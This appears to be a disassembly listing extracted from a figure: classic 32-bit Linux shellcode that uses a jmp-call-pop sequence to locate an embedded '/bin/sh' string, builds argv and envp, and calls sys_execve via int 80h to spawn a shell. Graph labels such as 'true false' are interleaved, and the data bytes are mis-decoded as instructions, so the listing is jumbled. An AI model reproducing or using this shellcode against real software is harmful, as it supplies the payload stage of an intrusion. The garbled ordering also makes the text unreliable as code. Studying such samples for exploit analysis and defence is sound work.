 start:
jmp short loc_40101C
false false
loc_40101C:
call sub_401002
das
bound ebp, [ecx+6Eh]
das
jnb short near ptr dword_401090
true false
00401028:
and eax, [ecx+41h]
inc ecx
inc ecx
inc edx
inc edx
inc edx
inc edx
dword_401090
byte_401031
sub_401002:
pop esi
xor eax, eax
mov [esi+7], al
lea ebx, [esi]
mov [esi+8], ebx
mov [esi+0Ch], eax
mov al, 0Bh
mov ebx, esi ; file
lea ecx, [esi+8] ; argv
lea edx, [esi+0Ch] ; envp
int 80h ; LINUX - sys_execve
loc_40101C